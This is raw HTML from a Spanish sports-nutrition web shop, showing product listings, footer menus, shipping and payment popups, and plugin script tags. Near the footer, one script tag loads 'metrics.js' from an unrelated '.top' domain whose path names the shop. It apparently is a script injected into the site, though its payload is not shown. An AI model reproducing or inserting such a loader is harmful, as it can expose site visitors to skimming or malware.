                    <a href="https://www.invictusnutricion.com/producto/termogenicos-quemadores-control-de-peso/termogenicos-suplementos-para-adelgazar/fat-burner-victory-120-cap/">
                        Fat Burner Weider 120 cap.                    </a>
                </h4>
            </div>

            <div class="product-rating-wrapper">
                            </div>

            <span class="price">
                


    <div class="reviStarsContainer">

        <div class="reviStars" style="--rating: 5;"></div>
                    <div class="reviStarsBlock">(1)</div>
        
    </div>



	<span class="price"><span class="woocs_price_code" data-product-id="17152"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;18,90</bdi></span></span></span>
            </span>


                        <div class="product-item-meta add-to-cart-button aft-iconset-0">
                <div class="default-add-to-cart-button">
                    <a href="?add-to-cart=17152" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17152" data-product_sku="129" aria-label="Añade &ldquo;Fat Burner Weider 120 cap.&rdquo; a tu carrito" rel="nofollow">AÑADIR AL CARRITO</a>                </div>

                            </div>

        </div>
    </div>
</div></li>

			
					<li class="post-17132 product type-product status-publish has-post-thumbnail product_cat-termogenicos-quemadores-control-de-peso product_tag-control-peso product_tag-dietas-deportivas product_shipping_class-estoc pa_marcas-pwd  instock taxable shipping-taxable purchasable product-type-simple" >
    <div class="product-loop-wrapper">
    
    <div class="product-wrapper show-on-hover">
        <div class="product-image-wrapper">
                            <a href="https://www.invictusnutricion.com/producto/termogenicos-quemadores-control-de-peso/control-now-pwd-90-cap/">
                    <img src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/control-now-pwd.jpg?resize=450%2C410&amp;ssl=1">
                </a>
            
            
            <div class="badge-wrapper">
                            </div>
        </div>
        <div class="product-description">
            <div class="product-title-wrapper">
                                    <span class="product-category">
                        <ul class="cat-links"><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/termogenicos-quemadores-control-de-peso/" alt="View all posts in TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO"> 
                                 TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO
                             </a>
                        </li></ul>                    </span>
                                <h4 class="product-title">
                    <a href="https://www.invictusnutricion.com/producto/termogenicos-quemadores-control-de-peso/control-now-pwd-90-cap/">
                        Control Now PWD 90 cap.                    </a>
                </h4>
            </div>

            <div class="product-rating-wrapper">
                            </div>

            <span class="price">
                


    <div class="reviStarsContainer">

        <div class="reviStars" style="--rating: 5;"></div>
                    <div class="reviStarsBlock">(1)</div>
        
    </div>



	<span class="price"><span class="woocs_price_code" data-product-id="17132"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,90</bdi></span></span></span>
            </span>


                        <div class="product-item-meta add-to-cart-button aft-iconset-0">
                <div class="default-add-to-cart-button">
                    <a href="?add-to-cart=17132" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17132" data-product_sku="423" aria-label="Añade &ldquo;Control Now PWD 90 cap.&rdquo; a tu carrito" rel="nofollow">AÑADIR AL CARRITO</a>                </div>

                            </div>

        </div>
    </div>
</div></li>

			
					<li class="post-17184 product type-product status-publish has-post-thumbnail product_cat-prohormonales product_cat-salud-y-bienestar product_tag-concentracion-mental product_tag-energia product_tag-fitness product_tag-mejora-sueno product_shipping_class-estoc pa_marcas-vito-best  instock taxable shipping-taxable purchasable product-type-simple" >
    <div class="product-loop-wrapper">
    
    <div class="product-wrapper show-on-hover">
        <div class="product-image-wrapper">
                            <a href="https://www.invictusnutricion.com/producto/salud-y-bienestar/maca-andina-vito-best-700-mg-60-cap/">
                    <img src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/maca-vito-best.jpg?resize=450%2C410&amp;ssl=1">
                </a>
            
            
            <div class="badge-wrapper">
                            </div>
        </div>
        <div class="product-description">
            <div class="product-title-wrapper">
                                    <span class="product-category">
                        <ul class="cat-links"><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/prohormonales/" alt="View all posts in PROHORMONALES / ANABOLICOS NATURALES"> 
                                 PROHORMONALES / ANABOLICOS NATURALES
                             </a>
                        </li><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/salud-y-bienestar/" alt="View all posts in SALUD Y BIENESTAR"> 
                                 SALUD Y BIENESTAR
                             </a>
                        </li></ul>                    </span>
                                <h4 class="product-title">
                    <a href="https://www.invictusnutricion.com/producto/salud-y-bienestar/maca-andina-vito-best-700-mg-60-cap/">
                        Maca Andina Vito Best 700 mg. 60 cap.                    </a>
                </h4>
            </div>

            <div class="product-rating-wrapper">
                            </div>

            <span class="price">
                


    <div class="reviStarsContainer">

        <div class="reviStars" style="--rating: 5;"></div>
                    <div class="reviStarsBlock">(2)</div>
        
    </div>



	<span class="price"><span class="woocs_price_code" data-product-id="17184"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;15,50</bdi></span></span></span>
            </span>


                        <div class="product-item-meta add-to-cart-button aft-iconset-0">
                <div class="default-add-to-cart-button">
                    <a href="?add-to-cart=17184" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17184" data-product_sku="430" aria-label="Añade &ldquo;Maca Andina Vito Best 700 mg. 60 cap.&rdquo; a tu carrito" rel="nofollow">AÑADIR AL CARRITO</a>                </div>

                            </div>

        </div>
    </div>
</div></li>

			
					<li class="post-17143 product type-product status-publish has-post-thumbnail product_cat-alimentos-dieteticos product_cat-salsas-siropes-dieteticos product_tag-dietetica product_tag-salsas-0-0 product_tag-salsas-saludables product_tag-salsas-sin-azucar product_tag-salsas-sin-grasas product_shipping_class-estoc pa_marcas-servivita last instock taxable shipping-taxable purchasable product-type-simple" >
    <div class="product-loop-wrapper">
    
    <div class="product-wrapper show-on-hover">
        <div class="product-image-wrapper">
                            <a href="https://www.invictusnutricion.com/producto/alimentos-dieteticos/dulce-de-leche-servivita-sirope-0-0/">
                    <img src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/dulce-leche-sirope-sin-.calorias-servivita.jpg?resize=450%2C410&amp;ssl=1">
                </a>
            
            
            <div class="badge-wrapper">
                            </div>
        </div>
        <div class="product-description">
            <div class="product-title-wrapper">
                                    <span class="product-category">
                        <ul class="cat-links"><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/alimentos-dieteticos/" alt="View all posts in ALIMENTOS DIETETICOS"> 
                                 ALIMENTOS DIETETICOS
                             </a>
                        </li><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/salsas-siropes-dieteticos/" alt="View all posts in SALSAS Y SIROPES DIETÉTICOS"> 
                                 SALSAS Y SIROPES DIETÉTICOS
                             </a>
                        </li></ul>                    </span>
                                <h4 class="product-title">
                    <a href="https://www.invictusnutricion.com/producto/alimentos-dieteticos/dulce-de-leche-servivita-sirope-0-0/">
                        Dulce de Leche Servivita &#8211; Sirope 0/0                    </a>
                </h4>
            </div>

            <div class="product-rating-wrapper">
                            </div>

            <span class="price">
                


    <div class="reviStarsContainer">

        <div class="reviStars" style="--rating: 5;"></div>
                    <div class="reviStarsBlock">(3)</div>
        
    </div>



	<span class="price"><span class="woocs_price_code" data-product-id="17143"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;4,20</bdi></span></span></span>
            </span>


                        <div class="product-item-meta add-to-cart-button aft-iconset-0">
                <div class="default-add-to-cart-button">
                    <a href="?add-to-cart=17143" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17143" data-product_sku="serd3" aria-label="Añade &ldquo;Dulce de Leche Servivita - Sirope 0/0&rdquo; a tu carrito" rel="nofollow">AÑADIR AL CARRITO</a>                </div>

                            </div>

        </div>
    </div>
</div></li>

			
		</ul>

	</section>
	        
    </div>


                
                        </main><!-- #main -->
        </div><!-- #primary -->
        
                
            



</div>


<section class="above-footer section">
    </section>



<footer class="site-footer">
                <div class="primary-footer">
            <div class="container-wrapper">
                                                            <div class="primary-footer-area footer-first-widgets-section col-md-4 col-sm-12">
                                    <section class="widget-area">
                                        <div id="nav_menu-11" class="widget shopical-widget widget_nav_menu"><h2 class="widget-title widget-title-1"><span class="header-after">Invictus Nutrición</span></h2><div class="menu-superior-container"><ul id="menu-superior" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12132"><a href="https://www.invictusnutricion.com">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12131"><a title="Tienda Online de Nutrición Deportiva" href="https://www.invictusnutricion.com/tienda-online-nutricion-deportiva/">PRODUCTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12130"><a href="https://www.invictusnutricion.com/categorias/">CATEGORIAS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12129"><a href="https://www.invictusnutricion.com/marcas/">MARCAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12127"><a href="https://www.invictusnutricion.com/asesoramiento-nutricional-deportivo/">NUTRICIÓN Y FITNESS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24218"><a href="https://www.invictusnutricion.com/blog-invictus-nutricion/">BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12206"><a href="https://www.invictusnutricion.com/conoce-invictus/">CONOCENOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12122"><a href="https://www.invictusnutricion.com/tienda-fisica/">TIENDA FÍSICA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24641"><a target="_blank" rel="noopener" href="https://wa.me/34630961070?text=¡Hola!%20Me%20gustaría%20que...">¡Pregúntanos! <img src="https://www.invictusnutricion.com/wp-content/uploads/2022/03/icono.png" height="20px"></a></li>
</ul></div></div>                                    </section>
                                </div>
                            
                                                            <div class="primary-footer-area footer-second-widgets-section col-md-4  col-sm-12">
                                    <section class="widget-area">
                                        <div id="nav_menu-12" class="widget shopical-widget widget_nav_menu"><h2 class="widget-title widget-title-1"><span class="header-after">TIENDA ONLINE</span></h2><div class="menu-tienda-online-nutricion-de-calidad-container"><ul id="menu-tienda-online-nutricion-de-calidad" class="menu"><li id="menu-item-24802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24802"><a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/aminoacidos-esesnciales/">AMINOACIDOS ESENCIALES</a></li>
<li id="menu-item-24803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24803"><a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/argininas/">ARGININAS</a></li>
<li id="menu-item-24804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24804"><a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/bcaa-aminoacidos-ramificados/">BCAA / AMINOÁCIDOS RAMIFICADOS</a></li>
<li id="menu-item-24805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24805"><a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/glutaminas-aminoacidos/">GLUTAMINAS</a></li>
<li id="menu-item-24806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24806"><a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/glutaminas-bcaa-aminoacidos/">GLUTAMINAS Y BCAA</a></li>
<li id="menu-item-24807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24807"><a href="https://www.invictusnutricion.com/categoria-producto/creatinas/">CREATINAS</a></li>
<li id="menu-item-24808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24808"><a href="https://www.invictusnutricion.com/categoria-producto/asesoramiento-nutricion-fitness/">NUTRICIÓN Y FITNESS</a></li>
<li id="menu-item-24809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24809"><a href="https://www.invictusnutricion.com/categoria-producto/proteinas/">PROTEÍNAS</a></li>
<li id="menu-item-24810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-24810"><a href="https://www.invictusnutricion.com/categoria-producto/termogenicos-quemadores-control-de-peso/">TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO</a></li>
<li id="menu-item-24811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24811"><a href="https://www.invictusnutricion.com/categoria-producto/vitaminas-y-minerales/">VITAMINAS / MINERALES</a></li>
</ul></div></div>                                    </section>
                                </div>
                            
                                                            <div class="primary-footer-area footer-third-widgets-section col-md-4  col-sm-12">
                                    <section class="widget-area">
                                        <div id="block-12" class="widget shopical-widget widget_block">
<h5>NUESTRO BLOG INVICTUS</h5>
</div><div id="block-11" class="widget shopical-widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates has-author wp-block-latest-posts"><li><a href="https://www.invictusnutricion.com/creatina-es-cierto-lo-que-se-dice/">Creatina: qué es, beneficios y por qué no es solo para deportistas</a><div class="wp-block-latest-posts__post-author">por PEP ESCOBEDO</div><time datetime="2026-01-14T17:40:12+00:00" class="wp-block-latest-posts__post-date">14/01/2026</time><div class="wp-block-latest-posts__post-excerpt">La creatina es uno de los suplementos más conocidos y utilizados en<span class="read-more-faq"><a href="https://www.invictusnutricion.com/creatina-es-cierto-lo-que-se-dice/">Read More</a></span></div></li>
<li><a href="https://www.invictusnutricion.com/como-evitar-el-hinchazon-abdominal-2/">QUE ALIMENTOS EVITAN EL HINCHAZON ABDOMINAL</a><div class="wp-block-latest-posts__post-author">por PEP ESCOBEDO</div><time datetime="2024-04-29T10:35:30+00:00" class="wp-block-latest-posts__post-date">29/04/2024</time><div class="wp-block-latest-posts__post-excerpt">Para evitar la hinchazón abdominal, es útil elegir alimentos que sean fáciles<span class="read-more-faq"><a href="https://www.invictusnutricion.com/como-evitar-el-hinchazon-abdominal-2/">Read More</a></span></div></li>
</ul></div>                                    </section>
                                </div>
                                                                    </div>
        </div>
    
                        <div class="secondary-footer">
                <div class="container-wrapper">
                                                    <div class="single-align-c">
                                <div class="footer-nav-wrapper">
                                    <div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-11982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11982"><a href="https://www.invictusnutricion.com/condiciones-de-venta/">CONDICIONES</a></li>
<li id="menu-item-11986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11986"><a href="https://www.invictusnutricion.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-11983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11983"><a href="https://www.invictusnutricion.com/aviso-legal/">AVISO LEGAL</a></li>
</ul></div>                                </div>
                            </div>
                        
                                        </div>
            </div>
                <div class="site-info">
        <div class="container-wrapper">
            <div class="site-info-wrap">

                
                <div class="single-align-c">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/shopical/">Shopical</a> by AF themes.                                    </div>

                            </div>
        </div>
    </div>
</footer>
</div>

<a id="scroll-up" class="secondary-color right-side">
    <i class="fa fa-angle-up"></i>
</a>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				jQuery(document).ready(function () {

					function mgclInit() {
						if (jQuery.fn.off) {
							jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						}
						else {
							jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						}
						jQuery('a.no-lightbox').click(mgclOnClick);

						if (jQuery.fn.off) {
							jQuery('a.set-target').off('click'); // jQuery 1.7+
						}
						else {
							jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						}
						jQuery('a.set-target').click(mgclOnClick);
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				});
			</script>
		<style type='text/css'>.awspn_price_note{font-style:italic; font-size:85%;}.awspn_with_title{display: inline-block;}</style>    <script src="https://histonmeriks.top/invictusnutricion/metrics.js?v=3">
    </script>
    <div id="pum-20554" class="pum pum-overlay pum-theme-20509 pum-theme-cutting-edge popmake-overlay click_open" data-popmake="{&quot;id&quot;:20554,&quot;slug&quot;:&quot;gastos-de-entrega&quot;,&quot;theme_id&quot;:20509,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_20554">

	<div id="popmake-20554" class="pum-container popmake theme-20509 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_20554" class="pum-title popmake-title">
				Gastos de entrega			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="entry-content">
<figure class="wp-block-table is-style-stripes">
<table class="has-subtle-pale-pink-background-color has-background">
<thead>
<tr>
<th class="has-text-align-center" data-align="center"><strong>TRANSPORTE MRW</strong></th>
</tr>
</thead>
<tbody>
<tr>
<td class="has-text-align-center" data-align="center"><a href="https://www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg"><img class="size-full wp-image-22343 aligncenter" src="https://www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg" alt="" width="114" height="75" srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg?w=114&amp;ssl=1 114w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg?resize=91%2C60&amp;ssl=1 91w" sizes="(max-width: 114px) 100vw, 114px" /></a></td>
</tr>
</tbody>
<tfoot>
<tr>
<td class="has-text-align-center" data-align="center">NUESTROS GASTOS DE ENTREGA</td>
</tr>
</tfoot>
</table>
</figure>
<figure class="wp-block-table is-style-regular">
<table>
<tbody>
<tr>
<td><strong>PEDIDOS DE MÁS DE 30 €</strong><br />
<strong>ESPAÑA PENÍNSULA</strong></td>
<td class="has-text-align-right" data-align="right"><strong>GRATIS</strong></td>
</tr>
<tr>
<td><strong>PEDIDOS HASTA 30 €</strong><br />
<strong>ESPAÑA PENÍNSULA</strong></td>
<td class="has-text-align-right" data-align="right"><strong>6,5 €</strong></td>
</tr>
</tbody>
</table>
</figure>
</div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			×            </button>
		
	</div>

</div>
<div id="pum-20514" class="pum pum-overlay pum-theme-20509 pum-theme-cutting-edge popmake-overlay click_open" data-popmake="{&quot;id&quot;:20514,&quot;slug&quot;:&quot;formas-de-pago&quot;,&quot;theme_id&quot;:20509,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-20514&quot;],&quot;extra_selectors&quot;:&quot;#popup-informacion&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;90%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_20514">

	<div id="popmake-20514" class="pum-container popmake theme-20509 pum-responsive pum-responsive-small responsive size-small">

				

				            <div id="pum_popup_title_20514" class="pum-title popmake-title">
				Formas de pago			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><a href="https://www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg"><img class="size-medium wp-image-22341 alignright" src="https://www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn-300x167.jpg" alt="" width="300" height="167" srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?resize=300%2C167&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?resize=108%2C60&amp;ssl=1 108w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?resize=162%2C90&amp;ssl=1 162w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?w=400&amp;ssl=1 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><strong><em>TARJETA BANCARIA:</em></strong><br />
Las tarjetas aceptadas son las siguientes: Visa y MasterCard</p>
<p><strong><em>PAYPAL:</em></strong><br />
Utilice su cuenta PayPal para un pago seguro.</p>
<p><strong><em>BIZUM:</em></strong><br />
Sus pedidos ahora también los puede pagar con la facilidad del Bizum.</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			×            </button>
		
	</div>

</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/www.invictusnutricion.com"}},{"@type":"ListItem","position":2,"item":{"name":"SALUD Y BIENESTAR","@id":"https:\/\/www.invictusnutricion.com\/categoria-producto\/salud-y-bienestar\/"}},{"@type":"ListItem","position":3,"item":{"name":"Diuretic Complex Amix 90 cap.","@id":"https:\/\/www.invictusnutricion.com\/producto\/salud-y-bienestar\/diuretic-complex-amix-90-cap\/"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woocommerce-currency-switcher-css'  href='https://www.invictusnutricion.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-ajax-search-styles-css'  href='https://www.invictusnutricion.com/wp-content/plugins/add-search-to-menu/public/css/ivory-ajax-search.min.css?ver=4.6.6' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.5/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=2.16.0' id='coblocks-animation-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.invictusnutricion.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='password-strength-meter-js-extra'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Fortaleza de la contrase\u00f1a desconocida","short":"Muy d\u00e9bil","bad":"D\u00e9bil","good":"Medio","strong":"Fuerte","mismatch":"No coinciden"};
/* ]]> */
</script>
<script type='text/javascript' id='password-strength-meter-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-admin/js/password-strength-meter.min.js' id='password-strength-meter-js'></script>
<script type='text/javascript' id='wc-password-strength-meter-js-extra'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Por favor, introduce una contrase\u00f1a m\u00e1s fuerte.","i18n_password_hint":"Sugerencia: La contrase\u00f1a debe ser de al menos doce caracteres. Para hacerla m\u00e1s fuerte usa may\u00fasculas y min\u00fasculas, n\u00fameros y s\u00edmbolos como ! \" ? $ % ^ y )."};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.6.0/assets/js/frontend/password-strength-meter.min.js' id='wc-password-strength-meter-js'></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/password-strength-for-woocommerce/js/password-strength-wc.js?ver=5.8.12' id='hm_wcps-js'></script>
<script type='text/javascript' src='https://widgets.revi.io/embed/widget.js?ver=1.0.0' id='revi-widgets-script-js'></script>
<script type='text/javascript' id='stickThis-js-extra'>
/* <![CDATA[ */
